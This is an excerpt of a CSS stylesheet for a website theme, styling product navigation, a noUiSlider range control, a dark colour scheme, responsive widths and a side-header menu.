.next_product_nav a.next {
	right: 0;
}
.next_product_nav a.next div {
	right: 0;
	padding-left: 90px;
	text-align: left;
	-moz-transform: translateY(-50%) translateX(100%);
	-webkit-transform: translateY(-50%) translateX(100%);
	-ms-transform: translateY(-50%) translateX(100%);
	-o-transform: translateY(-50%) translateX(100%);
	transform: translateY(-50%) translateX(100%);
}
.next_product_nav a.next img {
	left: 0;
	border-right: none;
}
.next_product_nav div {
	background: #576162;
	padding: 12px 17px;
	position: absolute;
	top: 50%;
	z-index: 100;
	transition: transform 0.3s ease 0s;
	-moz-transition: -moz-transform 0.3s ease 0s;
	-webkit-transition: -webkit-transform 0.3s ease 0s;
	-ms-transition: -ms-transform 0.3s ease 0s;
	-o-transition: -o-transform 0.3s ease 0s;
}
.next_product_nav div .price {
	display: block;
	font-size: 14px;
	margin: 8px 0 3px;
	color: #fff;
}
.next_product_nav h3 {
	color: #d9dede;
	font-size: 14px;
	font-weight: 500;
	margin: 0;
	padding: 0;
	position: relative;
	white-space: nowrap;
}
.next_product_nav a:hover div {
	-webkit-transform: translateY(-50%) translateX(0);
	-moz-transform: translateY(-50%) translateX(0);
	-ms-transform: translateY(-50%) translateX(0);
	-o-transform: translateY(-50%) translateX(0);
	transform: translateY(-50%) translateX(0);
}
.site_boxed .next_product_nav a {
	top: 24px;
}
.site_boxed .next_product_nav .next .icon-wrap {
	margin-right: 20px;
}
.site_boxed .next_product_nav .prev .icon-wrap {
	margin-left: 20px;
}
.single_product_slider {
	float: left;
	width: 40%;
	padding-right: 30px;
}
.single_product_details {
	float: left;
	width: 60%;
}
.single_pro_row {
	margin-top: 10px;
}
.single_product_title {
	color: #1ccdca;
	font-size: 28px;
	font-weight: 500;
	margin: 0 0 10px;
	font-family: "Oswald", "Open Sans", sans-serif;
}
/*---------------------------------------------------------- 
		Functional styling;
		These styles are required for noUiSlider to function.
		You don't need to change these rules to apply your design.
-----------------------------------------------------------*/
.noUi-target, .noUi-target * {
	-webkit-touch-callout: none;
	-webkit-user-select: none;
	-ms-touch-action: none;
	-ms-user-select: none;
	-moz-user-select: none;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}
.noUi-target {
	position: relative;
	direction: ltr;
}
.noUi-base {
	width: 100%;
	height: 100%;
	position: relative;
}
.noUi-origin {
	position: absolute;
	right: 0;
	top: 0;
	left: 0;
	bottom: 0;
}
.noUi-handle {
	position: relative;
	z-index: 1;
}
.noUi-stacking .noUi-handle {
	/* This class is applied to the lower origin when
   its values is > 50%. */
	z-index: 10;
}
.noUi-stacking + .noUi-origin {
  /* Fix stacking order in IE7, which incorrectly
   creates a new context for the origins. */
  *z-index: -1;
}
.noUi-state-tap .noUi-origin {
	-webkit-transition: left 0.3s, top 0.3s;
	transition: left 0.3s, top 0.3s;
}
.noUi-state-drag * {
	cursor: inherit !important;
}
/* Painting and performance;
 * Browsers can paint handles in their own layer.
 */
.noUi-base {
	-webkit-transform: translate3d(0, 0, 0);
	transform: translate3d(0, 0, 0);
}
/* Slider size and handle placement;
 */
.noUi-horizontal {
	height: 16px;
}
.noUi-horizontal .noUi-handle.noUi-handle-upper {
	left: -33px;
	top: -7px;
}
.noUi-horizontal .noUi-handle {
	width: 34px;
	height: 28px;
	left: -1px;
	top: -6px;
}
/*.noUi-handle.noUi-handle-upper {
    left: -33px;
}*/
.noUi-vertical {
	width: 18px;
}
.noUi-vertical .noUi-handle {
	width: 28px;
	height: 34px;
	left: -6px;
	top: -17px;
}
/* Styling;
 */
.noUi-background {
	background: #fafafa;
	border-bottom: 1px solid #d3d3d3;
	border-top: 1px solid #d3d3d3;
	box-shadow: 0 1px 1px #f0f0f0 inset;
	margin-bottom: -1px;
	margin-top: -1px;
}
.noUi-connect {
	background: #1ccdca;
	box-shadow: 0 0 3px rgba(51, 51, 51, 0.25) inset;
	margin-bottom: -1px;
	margin-top: -1px;
	transition: background 450ms ease 0s;
	-webkit-transition: background 450ms;
}
.noUi-origin {
	border-radius: 2px;
	-moz-border-radius: 2px;
	-webkit-border-radius: 2px;
	-ms-border-radius: 2px;
}
.noUi-target {
	border-radius: 2px;
	-moz-border-radius: 2px;
	-webkit-border-radius: 2px;
	-ms-border-radius: 2px;
	border: 1px solid #D3D3D3;
	box-shadow: inset 0 1px 1px #f0f0f0, 0 3px 6px -5px #bbbbbb;
}
.noUi-target.noUi-connect {
	box-shadow: inset 0 0 3px rgba(51, 51, 51, 0.45), 0 3px 6px -5px #bbbbbb;
}
/* Handles and cursors;
 */
.noUi-dragable {
	cursor: w-resize;
}
.noUi-vertical .noUi-dragable {
	cursor: n-resize;
}
.noUi-handle {
	border: 1px solid #D9D9D9;
	border-radius: 3px;
	background: #FFF;
	cursor: default;
	box-shadow: inset 0 0 1px #ffffff, inset 0 1px 7px #e5e5e5, 0 3px 6px -3px #bbbbbb;
}
.noUi-active {
	box-shadow: inset 0 0 1px #ffffff, inset 0 1px 7px #dddddd, 0 3px 6px -3px #bbbbbb;
}
/* Handle stripes;
 */
.noUi-handle:before, .noUi-handle:after {
	content: "";
	display: block;
	position: absolute;
	height: 14px;
	width: 1px;
	background: #E8E7E6;
	left: 14px;
	top: 6px;
}
.noUi-handle:after {
	left: 17px;
}
.noUi-vertical .noUi-handle:before, .noUi-vertical .noUi-handle:after {
	width: 14px;
	height: 1px;
	left: 6px;
	top: 14px;
}
.noUi-vertical .noUi-handle:after {
	top: 17px;
}
/* Disabled state;
 */
[disabled].noUi-connect, [disabled] .noUi-connect {
	background: #B8B8B8;
}
[disabled] .noUi-handle {
	cursor: not-allowed;
}
/* ----------------------------------------------------------------
	Dark Site
-----------------------------------------------------------------*/
.dark #preloader {
	background: #121518;
}
.dark .bg_overlay:after, .dark .bg_overlay:before {
	background: none;
}
.dark, .dark .small_title .small_title_con, .dark .main_title .line i, .dark .main_title .dot, body.site_boxed.dark, .dark #main_wrapper {
	background: #1D2226;
}
.dark .description2, .dark .description3 {
	background: #181D20;
}
.dark .page_title:not(.has_bg_image), .dark .page_title {
	background-color: #121518;
	border-bottom: 1px solid rgba(255, 255, 255, 0.06);
	box-shadow: 0 0 0;
}
.dark .small_title:after, .dark .main_title h2 .line {
	background: #3F4C4C;
	background: rgba(255, 255, 255, 0.07);
}
.dark .acc_content .small_title .small_title_con {
	background: #171b1e;
}
.dark {
	color: #fff;
	color: rgba(255, 255, 255, 0.7);
}
.dark .main_title:not(.gray_bg) h2, .dark h1, .dark h2, .dark h3, .dark h4, .dark h5, .dark h6, .dark .h1, .dark .h2, .dark .h3, .dark .h4, .dark .h5, .dark .h6, .dark .page_title h1, .dark .hm_circle_title, .dark .team_block .front .person_name, .dark .team_block2 .person_name, .dark .say_datils > h5, .dark .normal_text_slider .client_details, .dark .related_posts_slide .related_title {
	color: #fff;
}
.dark #navigation_bar {
	border-bottom: 1px solid rgba(255, 255, 255, 0.06);
}
.dark:not(.light_header) .sticky_menu #navigation_bar, .dark:not(.light_header) .sticky_menu .top_search_con {
	background: #0B0D0F;
}
.dark .bg_gray {
	background: rgba(0, 0, 0, 0.2);
	border-color: rgba(255, 255, 255, 0.06);
}
.dark .acc_content {
	background: rgba(0, 0, 0, 0.2);
	border-color: rgba(255, 255, 255, 0);
}
.dark .panel-body, .dark .panel-heading a, .dark .bg_gray .tabs2 .tabs-body, .dark .tabs2 .tabs-body, .dark .bg_gray .tabs1 .tabs-body, .dark .tabs1 .tabs-body, .dark .bg_gray .tabs1:not(.ver_tabs) .tabs-navi a, .dark .bg_gray .tabs2 .tabs-navi a:not(.selected), .dark .tabs1:not(.ver_tabs) .tabs-navi a, .dark .tabs2 .tabs-navi a:not(.selected) {
	border-color: rgba(255, 255, 255, 0);
}
.dark .bg_gray .panel-default > .panel-heading, .dark .panel-default > .panel-heading {
	background: rgba(0, 0, 0, 0.5);
}
.dark .occ_expanded .enar_occ_title {
	background: #1ccdca;
}
.dark .enar_occ_title {
	background: rgba(0, 0, 0, 0.5);
	border-color: rgba(255, 255, 255, 0);
}
.dark .panel, .dark .hm-tabs:not(.simple_tabs) .tabs-body, .dark .bg_gray .acc_content, .dark .acc_content, .dark .bg_gray .hm-tabs.tabs1.ver_tabs, .dark .hm-tabs.tabs1.ver_tabs, .dark .hm-tabs.tabs1.ver_tabs {
	background: rgba(0, 0, 0, 0.2);
}
.dark .hm-tabs.ver_tabs .tabs-body, .dark .tabs1.ver_tabs .tabs-body:after, .dark .tabs1.ver_tabs .tabs-navi a.selected, .dark .ver_tabs:not(.gradient_active) .tabs-navi a.selected:after {
	background: none;
}
.dark .tabs1:not(.ver_tabs):not(.fill_active) .tabs-navi a.selected, .dark .bg_gray .tabs-navi a, .dark .tabs-navi a, .dark .tabs2 .tabs-navi a {
	background: rgba(0, 0, 0, 0.2);
}
.dark .tabs1:not(.ver_tabs) .tabs-navi a.selected::after {
	background: rgba(255, 255, 255, 0.06);
}
.dark .tabs1:not(.ver_tabs):not(.fill_active) .tabs-navi > li:first-child a {
	border-left-color: rgba(255, 255, 255, 0);
}
.dark .tabs1:not(.ver_tabs) .tabs-navi a.selected::after {
	background: rgba(255, 255, 255, 0);
}
.dark .bg_gray .tabs-navi a, .dark .tabs-navi a, .dark .hm-tabs.simple_tabs .tabs-navi li a {
	background: rgba(0, 0, 0, 0.5);
	color: #aaa;
	border-color: rgba(255, 255, 255, 0.1);
}
.dark .hm-tabs.simple_tabs .tabs-navi li a.selected {
	color: #1ccdca;
	border-color: rgba(255, 255, 255, 0.3);
}
.no-touch .dark .tabs-navi a:hover {
	color: #fff;
}
.dark .with_arrow_t.tabs1.fill_active .tabs-navi a.selected:before {
	border-bottom-color: rgba(0, 0, 0, 0);
}
.dark .tabs1.ver_tabs .tabs-navi a, .dark .ver_tabs .tabs-navi li:last-child a.selected {
	border-bottom: 1px solid rgba(255, 255, 255, 0.04);
}
.dark .hm-tabs.simple_tabs .tabs-navi li a:hover:not(.selected) {
	border-color: rgba(255, 255, 255, 0.1);
	color: #fff;
}
.dark .tabs2 .tabs-navi a.selected:after {
	border-bottom-color: rgba(0, 0, 0, 0.2);
	bottom: -26px;
}
.dark .tabs1.fill_active .tabs-navi li:first-child a:not(.selected), .dark .tabs1.fill_active .tabs-navi li:first-child a.selected, .dark .tabs1.fill_active .tabs-navi li:first-child a:hover {
	border-left: none;
}
.dark .tabs2 .tabs-navi a.selected:before {
	display: none;
}
.dark .bg_gray .hm-tabs.tabs1.ver_tabs, .dark .hm-tabs.tabs1.ver_tabs, .dark .tabs1.ver_tabs nav {
	border-color: rgba(255, 255, 255, 0);
}
.dark .welcome_banner.full_white, .dark .welcome_banner.classic_white {
	background: none;
	border-bottom: 1px solid rgba(255, 255, 255, 0.1);
}
.dark .welcome_banner.classic_white .intro_text, .dark .welcome_banner.full_white .intro_text, .dark .welcome_banner.boxed_white .intro_text {
	color: rgba(255, 255, 255, 0.6);
}
.dark .section_icon i {
	background: #1ccdca;
	color: #fff;
}
.dark .section_icon {
	border: none;
}
.dark .welcome_banner.boxed_white {
	border-color: rgba(255, 255, 255, 0.06);
	background: rgba(0, 0, 0, 0.2);
}
.dark .welcome_banner.full_banner_colored::after {
	border-bottom: 1px solid rgba(255, 255, 255, 0.06);
	top: 0;
}
.dark .progress_bar .fill_con {
	background: rgba(0, 0, 0, 0.3);
}
.dark .hm_new_con {
	background: rgba(0, 0, 0, 0.5);
}
.dark .bg_gray .main_title .line i {
	background: #171b1e;
}
.dark .team_block .face, .dark .bg_gray .team_block .face {
	background: rgba(0, 0, 0, 0.4);
	border-color: rgba(0, 0, 0, 0);
}
.dark .team_block .face.back {
	background: #1ccdca;
}
.dark .team_block .team_img {
	background: rgba(0, 0, 0, 0.1);
	border: 5px solid rgba(255, 255, 255, 0.06);
}
.dark .team_block2 .member_img {
	background: rgba(0, 0, 0, 0.3);
	border: none;
}
.dark .social_media a {
	background: rgba(0, 0, 0, 0.5);
	border: none;
	color: #aaa;
}
.dark #footer::before {
	background: none;
}
.dark .what_say_block .say_img {
	background: rgba(0, 0, 0, 0.4);
	border: none;
}
.dark .normal_text_slider .enar_owl_p, .dark .normal_text_slider .enar_owl_n, .dark .our_client_slider .enar_owl_p, .dark .our_client_slider .enar_owl_n {
	background: rgba(0, 0, 0, 0.4);
	border-color: rgba(255, 255, 255, 0.1);
}
.dark .has_top_border {
	border-top-color: rgba(255, 255, 255, 0.06);
}
.dark .featured_slider {
	background: rgba(0, 0, 0, 0.4);
}
.dark .featured_slide_details {
	background: rgba(0, 0, 0, 0.8);
}
.dark .content .bordered_content.bordered, .dark .bordered_content.bordered {
	background: rgba(0, 0, 0, 0.3);
	border: none;
}
.dark .mapcontainer .areaLegend text, .dark .mapcontainer .plotLegend text {
	fill: #fff;
}
.dark .tree_features > li::after {
	background: #1d2226;
}
.dark .bg_gray .tree_features > li::after {
	background: #171b1e;
}
.dark .thumbs_gall_slider_con {
	background: rgba(0, 0, 0, 0.4);
	border-color: rgba(0, 0, 0, 0);
}
.dark .icon_boxes_con.style1:not(.just_icon_border) .service_box > .icon:after, .dark .icon_boxes_con.style1:not(.just_icon_border) .service_box .service_box_con, .dark .icon_boxes_con.style1:not(.just_icon_border) .service_box .service_box_con:before {
	background: #161A1D;
	border: none;
}
.dark .icon_boxes_con.style1 .service_box .ser-box-link {
	background: rgba(0, 0, 0, 0);
	border: 1px solid rgba(255, 255, 255, 0.1);
}
.dark .icon_boxes_con.just_icon_border .service_box > .icon:after {
	background: rgba(0, 0, 0, 0.3);
	border: none;
}
.dark .icon_boxes_con.style1.circle.just_icon_border.solid_icon .service_box:hover > span i {
	background: none;
}
.dark .icon_boxes_con.style1.solid_icon .service_box > .icon i {
	background: rgba(0, 0, 0, 0);
}
.dark .icon_boxes_con.style1.solid_icon .service_box > .icon:after, .dark .icon_boxes_con.style2.solid_icon .service_box .icon:after {
	background: rgba(0, 0, 0, 0.3);
}
.dark .icon_boxes_con.style2:not(.icon_box_no_border):not(.solid_icon) .service_box .icon:after {
	background: #1ccdca;
	border: none;
}
.dark .table_container {
	background: rgba(0, 0, 0, 0.2);
	border: none;
}
.dark caption {
	background: rgba(0, 0, 0, 0.3);
	border-bottom: 1px solid rgba(255, 255, 255, 0.07);
}
.dark .table > thead > tr > th, .dark .table > tbody > tr > th, .dark .table > tfoot > tr > th, .dark .table > thead > tr > td, .dark .table > tbody > tr > td, .dark .table > tfoot > tr > td {
	border-top-color: rgba(255, 255, 255, 0.07);
}
.dark pre {
	background-color: rgba(0, 0, 0, 0.4);
	color: #888;
	border: none;
}
.dark .table-striped > tbody > tr:nth-of-type(2n+1), .dark .table-hover > tbody > tr:hover {
	background-color: rgba(0, 0, 0, 0.2);
}
.dark .table-bordered {
	border-color: rgba(255, 255, 255, 0.07);
}
.dark .table-bordered > thead > tr > th:first-child, .dark .table-bordered > tbody > tr > th:first-child, .dark .table-bordered > thead > tr > td:first-child, .dark .table-bordered > tbody > tr > td:first-child {
	border-left-color: rgba(255, 255, 255, 0.07);
}
.dark .table-bordered > thead > tr > th, .dark .table-bordered > tbody > tr > th, .dark .table-bordered > tfoot > tr > th, .dark .table-bordered > thead > tr > td, .dark .table-bordered > tbody > tr > td, .dark .table-bordered > tfoot > tr > td {
	border-right-color: rgba(255, 255, 255, 0.07);
}
.dark .table .success, .dark .table .danger, .dark .table .warning, .dark .table .info, .dark .table .active {
	color: #444444;
}
.dark .social_links_widget a {
	background: rgba(0, 0, 0, 0.4);
	border: none;
}
.dark .social_share_btn:before {
	background: #2c3032;
}
.dark .social_share_btn:after {
	background: #14181b;
}
.dark .social_share_btn {
	background: #14181b;
	border-color: #2c3032;
}
.dark #share_on_socials a {
	background: rgba(0, 0, 0, 0.4);
	border: none;
	line-height: 42px;
}
.dark input[type="text"], .dark input[type="date"], .dark input[type="email"], .dark input[type="number"], .dark textarea, .dark .form_row input[type="file"], .dark .lfc_user_row input[type="password"], .dark #review_form_wrapper .comment-form input[type="text"], .dark #review_form_wrapper .comment-form textarea {
	background: rgba(0, 0, 0, 0.2);
	border-color: rgba(255, 255, 255, 0.08);
}
.dark #form-messages, .dark .form_row label:not(.orderby_label) {
	color: #fff;
}
.dark input[type="text"]:focus, .dark input[type="date"]:focus, .dark input[type="email"]:focus, .dark input[type="number"]:focus, .dark textarea:focus, .dark input[type="password"]:focus, .dark .c_detail .c_name, .dark .search_block form input.serch_input:focus, .dark .hm_blog_list .blog_grid_con .title a, .dark .post_title_con .title a, .dark .posts_widget_list2 li > a {
	color: #fff;
}
.dark .contact_details_row .icon {
	background: rgba(0, 0, 0, 0.4);
}
.dark .hm_filter_wrapper_con .occ_expanded .enar_occ_title {
	background: rgba(0, 0, 0, 0.5);
	border-bottom-color: rgba(0, 0, 0, 0);
}
.dark #filter-by > li a {
	background: rgba(0, 0, 0, 0.2);
	border-bottom-color: rgba(255, 255, 255, 0.07);
	border-right-color: rgba(255, 255, 255, 0.07);
	border-top-color: rgba(255, 255, 255, 0.07);
	color: #aaa;
}
.dark #filter-by > li:first-child a {
	border-left-color: rgba(255, 255, 255, 0.07);
}
.dark .form_row .hm_input_text, .dark .form_row select {
	color: #eee;
}
.dark .orderby_label select, .dark .search_block form input.serch_input, .dark .about_auther .avatar_img {
	background: rgba(0, 0, 0, 0.2);
	border-color: rgba(255, 255, 255, 0.08);
}
.dark .orderby_label:before {
	background: #171b1e;
	border-bottom-color: #292d30;
	border-left-color: #292d30;
	border-top-color: #292d30;
}
.dark .search_block form .search_btn:after {
	background: rgba(255, 255, 255, 0.08);
}
.dark .login_form_colored, .dark .lfc_header, .dark .lfc_forget_pass, .dark .next_product_nav .icon-wrap {
	background: rgba(0, 0, 0, 0.3);
	border-color: rgba(255, 255, 255, 0.08);
}
.dark .price_lable, .dark .check_out_table .cart_item:nth-child(2n) {
	background: rgba(0, 0, 0, 0.3);
	border-color: rgba(0, 0, 0, 0);
}
.dark .widget_block, .dark .hm_blog_list .blog_grid_con .meta, .dark .post_title_con .meta, .dark .cat_list_widget > li, .dark .hm_blog_list .blog_grid_block:not(:last-child) {
	border-bottom-color: rgba(255, 255, 255, 0.07);
}
.dark .noUi-handle {
	background: #121518;
	border: none;
	box-shadow: none;
}
.dark .noUi-handle:before, .dark .noUi-handle:after {
	background: rgba(255, 255, 255, 0.1);
}
.dark .noUi-connect, .dark .content_section:not(.white_section):not(.bg_fixed) .plan_col.plan_column1 {
	box-shadow: none;
}
.dark .noUi-target, .dark .add2cart_slide {
	border-color: rgba(0, 0, 0, 0);
	box-shadow: none;
}
.dark .noUi-background {
	background: #2B3238;
	border-bottom: none;
	border-top: 1px solid #2B3238;
	box-shadow: none;
}
.dark .noUi-origin {
	border-radius: 0;
	-moz-border-radius: 0;
	-webkit-border-radius: 0;
}
.dark .posts_widget_list li > a img, .dark #comments .single_comment .avatar {
	background: rgba(0, 0, 0, 0.3);
	border: none;
}
.dark .single_product_price_con {
	border-bottom-color: rgba(255, 255, 255, 0.06);
}
.dark .send_button2, .dark .check_out_list .top_catt_remove {
	background: rgba(0, 0, 0, 0);
}
.dark .send_button2:hover, .dark .add2cart_prod_name {
	color: #fff;
}
.dark .shop_attributes th, .dark .shop_attributes td, .dark #reviews .comment-form-rating .stars a, .dark .commerce_comments .comment_container, .dark table.check_out_table, .dark .idealtheme_commerce table.check_out_table td, .dark .check_out_totals, .dark .check_out_totals .totals_row > div:nth-child(2n+1), .dark .check_out_totals .totals_row {
	border-color: rgba(255, 255, 255, 0.06);
}
.dark .shop_product_wrapper .hm-tabs.simple_tabs:after {
	border-color: rgba(255, 255, 255, 0.06);
	background: rgba(0, 0, 0, 0.2);
}
.dark .shop_product_wrapper .hm-tabs.simple_tabs .tabs-navi li a {
	background: #0e1113;
}
.dark #review_form_wrapper .comment-form label {
	color: #fff;
	font-weight: normal;
}
.dark .idealtheme_commerce table.check_out_table th {
	background: rgba(0, 0, 0, 0.2);
	color: #fff;
}
.dark .check_out_totals .totals_row:nth-child(2n+1) > div:nth-child(2n+1), .dark .check_out_totals .totals_row:nth-child(2n) > div:nth-child(2n) {
	background: rgba(0, 0, 0, 0.2);
}
.dark .post_format_con > span > a {
	background: #171b1e;
}
.dark .bg_color6 {
	background: #2a2b2c;
}
.dark .hm_filter_wrapper_con.timeline:after {
	background: #3d3e40;
}
.dark .timeline_post_format:after {
	background: #1d1d1e;
}
.dark .tags_con > a {
	background: rgba(0, 0, 0, 0.2);
	border-color: rgba(255, 255, 255, 0.08);
}
.dark .comment-box {
	background: rgba(0, 0, 0, 0.2);
	border-color: rgba(255, 255, 255, 0);
}
.dark .comment-reply-link, .dark .comment-edit-link {
	background: rgba(255, 255, 255, 0.1);
	border-color: rgba(0, 0, 0, 0);
}
.dark .tagcloud .tag {
	background: rgba(0, 0, 0, 0.2);
	border-color: rgba(255, 255, 255, 0.1);
}
.dark .tagcloud .num {
	background: rgba(0, 0, 0, 0.4);
	border-color: rgba(255, 255, 255, 0.1);
}
.dark .tagcloud.style2 .num:after {
	border-left-color: #171b1e;
}
.dark .tagcloud.style2 .num:before {
	border-left-color: #2f3235;
}
.dark #options .sort_list a.sort_selecter, .dark #sort-direction.option-set, .dark .porto_desc {
	background: rgba(0, 0, 0, 0.44);
	border-color: rgba(255, 255, 255, 0.08);
}
.dark .simple_porto_img + .porto_desc.simple_porto_desc {
	background: none;
}
.dark .hm_filter_wrapper.porto_hidden_title .porto_desc {
	background: rgba(0, 0, 0, 0.7);
}
.dark #sort-direction.option-set li:first-child {
	border-bottom-color: rgba(255, 255, 255, 0.08);
}
.dark #options .sort_list a.sort_selecter .arrow {
	border-left-color: rgba(255, 255, 255, 0.08);
}
.dark #sort-by.option-set {
	background: #171B1E;
	border-color: rgba(255, 255, 255, 0.08);
}
.dark #options .sort_list a {
	border-bottom-color: rgba(255, 255, 255, 0.08);
}
.dark .nav_with_nums #filter-by > li a.selected span.num {
	border-color: rgba(255, 255, 255, 0);
}
.dark .plan_col {
	background: #14181B;
}
.dark .plan_col.plan_column1 li, .dark .plan_col.plan_column1 li:first-child {
	border-color: rgba(255, 255, 255, 0.04);
}
.dark .plan_col.plan_column1 .plan_price_btn {
	background: rgba(255, 255, 255, 0.1);
	border-color: rgba(255, 255, 255, 0);
}
.dark .plan_col.plan_column1 .plan_price_btn:hover {
	background: rgba(255, 255, 255, 0.15);
	border-color: rgba(255, 255, 255, 0);
}
.dark .plan_col .polygon_con .polygon_fill {
	fill: #0F1214;
	stroke: rgba(0, 0, 0, 0);
}
.dark .hm_filter_wrapper:not(.has_sapce_portos):not(.porto_full_desc):not(.porto_hidden_title) .porto_desc::after {
	background: none repeat scroll 0 0 rgba(255, 255, 255, 0.07);
}
.dark .add2cart_btn {
	background: #0C0E10;
	border-color: rgba(0, 0, 0, 0);
}
.dark .add2cart_btn:hover {
	background: #0C0E10;
}
.dark .hm-pricing-container.hm-full-width.hm-secondary-theme {
	border-bottom: 1px solid rgba(255, 255, 255, 0.06);
}
.dark.site_boxed #main_wrapper {
	border-color: rgba(255, 255, 255, 0.03);
}
.dark.site_boxed.header_on_side #main_wrapper {
	padding-right: 0;
	padding-top: 0;
}
.dark.site_boxed:not(.light_header) .topbar {
	border-color: rgba(255, 255, 255, 0.1);
}
.dark.site_boxed .content_section:not(.bg_gray):not(.page_title):not(.bg_fixed) {
	background: rgba(0, 0, 0, 0.1);
}
.dark.header_on_side #side_heder_in, .dark.header_on_side #navigation_bar {
	background: rgba(0, 0, 0, 0);
}
.dark.header_on_side #side_heder {
	background: rgba(0, 0, 0, 0.4);
}
.dark.header_on_side.light_header #side_heder {
	background: #fff;
}
.dark.header_on_side.light_header #side_heder #share_on_socials a {
	background: #fff;
	border: 1px solid #e1e1e1;
}
.dark.header_on_side #main_wrapper:after {
	background: rgba(255, 255, 255, 0.07);
	background: none;
}
.dark.site_boxed.header_on_side .topbar {
	margin-top: 0;
}
@media only screen and (min-width: 992px) {
.dark.header_on_side:not(.light_header) #navy {
	background: rgba(0, 0, 0, 0);
}
.dark.header_on_side:not(.light_header) #main_nav #nav_menu:before {
	background: none;
}
.dark.header_on_side:not(.light_header) #navy li a {
	border-bottom-color: rgba(255, 255, 255, 0.05);
}
.dark.header_on_side:not(.light_header) #navy {
	border-top-color: rgba(255, 255, 255, 0.05);
}
}
/*-------------------------------------------------------------
                    Responsive
-------------------------------------------------------------*/
@media screen and (-webkit-min-device-pixel-ratio: 0) {
.bg_fixed {
	background-attachment: scroll;
}
}
@media only screen and (min-width: 640px) {
.content,  .container,  #navy li:not(.tab_menu_con):not(.image_menu_slide),  .site_boxed #main_wrapper {
	max-width: 625px;
}
}
@media only screen and (min-width: 768px) {
.content,  .container,  #navy li:not(.tab_menu_con):not(.image_menu_slide),  .site_boxed #main_wrapper {
	max-width: 750px;
}
}
@media only screen and (min-width: 992px) {
/*------------------------------------------------[ Side Menu ]--------*/
.header_on_side #navy > li:last-child > a {
	border-bottom: none;
}
.header_on_side #navy .tab_menu .tab_menu_item.active > a {
	background: #f5f5f5;
	color: #666;
}
.header_on_side #navy .tab_menu .tab_menu_item.active > a i, .header_on_side #navy .tab_menu .tab_menu_item.active > a:hover i {
	color: #aaa;
}
.side_header_social {
	float: left;
	padding: 30px 20px;
	width: 270px;
}
.header_on_side #main_nav {
	float: none;
}
.header_on_side #navy .owl-carousel:after,  .header_on_side #navy .image_menu_slide > .owl-wrapper-outer:after {
	display: none;
}
.header_on_side #navy > li > a > span.parent_arrow.normal_menu_arrow {
	display: block;
}
.header_on_side #navy li.normal_menu ul:after,  .header_on_side #navy li.has_mega_menu > ul:after,  .header_on_side #navy ul li:not(.image_menu_slide) a:after {
	background: none;
}
.header_on_side #navy ul li.normal_menu ul {
	left: 0;
	top: 0;
}
.header_on_side #navy ul.mega_menu .mega_menu_in {
	padding-left: 0px;
}
.header_on_side #navy ul.mega_menu {
	left: 0;
}
.header_on_side #navy ul {
	background: none;
	border: none;
	margin: 0;
	padding: 0;
	position: relative;
	width: 100%;
}
.header_on_side #navy {
	background: #fff;
	left: 0;
	position: relative;
	top: 0;
	width: 100%;
	border-top: 1px solid #eeeeee;
}
.header_on_side #navy li {
	float: none;
	margin: 0 auto;
	padding: 0 !important;
	position: relative;
	width: 100%;
}
.header_on_side #navy > li > a {
	color: #888;
}
.header_on_side #navy > li.current_page_item > a,  .header_on_side #navy > li > a:hover,  .header_on_side #navy > li.opened_menu > a {
	color: #1ccdca;
}
.header_on_side #navy > li > a > span {
	padding: 12px 0;
}
.header_on_side #navy > li > a:after {
	display: none;
}
.header_on_side #navy li a {
	border-bottom: 1px solid #eee;
}
.header_on_side #navy > li > a > span.normal_menu_arrow {
	display: block;
	padding: 0px !important;
}
.header_on_side #navy > li.opened_menu > a span.normal_menu_arrow:after {
	transform: scale(0);
	-moz-transform: scale(0);
	-webkit-transform: scale(0);
	-o-transform: scale(0);
}
.header_on_side #navy > li.opened_menu.has_mega_menu > a > span:after,  .header_on_side #navy li.normal_menu li.opened_menu > a > span.normal_menu_arrow,  .header_on_side #navy li.has_tab_menu.opened_menu > a > span:after {
	right: 0;
	transform: rotate(90deg) translateX(2px);
	-moz-transform: rotate(90deg) translateX(2px);
	-webkit-transform: rotate(90deg) translateX(2px);
	-o-transform: rotate(90deg) translateX(2px);
}
.header_on_side #navy ul li.tab_menu_item.active .mega_arrow {
	transform: rotate(90deg) translateX(2px);
	-moz-transform: rotate(90deg) translateX(2px);
	-webkit-transform: rotate(90deg) translateX(2px);
	-o-transform: rotate(90deg) translateX(2px);
}
.header_on_side #navy ul li.normal_menu ul {
	padding-left: 15px;
}
.header_on_side #navy ul.mega_menu {
	position: relative;
}
.header_on_side #navy ul.mega_menu > li,  .header_on_side #navy .tab_menu_list > li > ul > li {
	border-right: none;
	width: 100%;
}
.header_on_side #navy > li > a > span.normal_menu_arrow {
	background: #aaa;
	height: 1px;
	position: absolute;
	right: 0px;
	top: 50%;
	width: 9px;
}
.header_on_side #navy > li > a > span.normal_menu_arrow:after {
	background: #aaa;
	content: "";
	display: block;
	height: 9px;
	left: 4px;
	position: absolute;
	top: -4px;
	width: 1px;
}
.header_on_side #navy ul.mega_menu > li > a:before {
	background-image: url("../images/m_d_arrow.png");
	width: 9px;
}
.header_on_side #navy ul li .normal_menu_arrow,  .header_on_side #navy > li > a > span.normal_menu_arrow {
	right: 0px;
}
.header_on_side #navy ul li:last-child a,  .header_on_side #navy ul.mega_menu li a {
	border-bottom: 1px solid #eee;
}
.header_on_side #navy ul.mega_menu > li a {
	padding: 0 20px 0 28px;
}
.header_on_side #navy ul.mega_menu li a:before {
	left: 13px;
	top: 16px;
}
.header_on_side #navy ul.mega_menu li.go-back > a:before {
	left: 10px;
}
.header_on_side #navy ul li .mega_arrow {
	right: 15px;
}
.header_on_side #navy .tab_menu .tab_menu_list > li > ul {
	width: 100%;
}
.header_on_side #navy .tab_menu_item ul {
	padding-left: 0px;
}
.header_on_side #navy li.has_mega_menu > a > span:after,  .header_on_side #navy li.has_tab_menu > a > span:after {
	background-image: url("../images/m_d_arrow.png");
	background-repeat: no-repeat;
	content: "";
	display: block;
	height: 9px;
	position: absolute;
	right: 0px;
	top: 17px;
	width: 9px;
	transition: all 0.4s ease 0s;
	-moz-transition: all 0.4s ease 0s;
	-webkit-transition: all 0.4s ease 0s;
}
.header_on_side #navy .tab_menu .tab_menu_list {
	width: 100%;
	padding: 0;
	border-right: 0 none;
}
.header_on_side #navy .tab_menu_item a {
	padding: 0 15px;
}
.header_on_side #navy .tab_menu_item a .parent_arrow {
	right: 15px;
}
.header_on_side #navy .tab_menu .tab_menu_list > li > ul {
	left: 0;
	position: relative;
}
.header_on_side #navy .tab_menu {
	left: 0;
}
/*-------[ End Side Menu ]--------*/
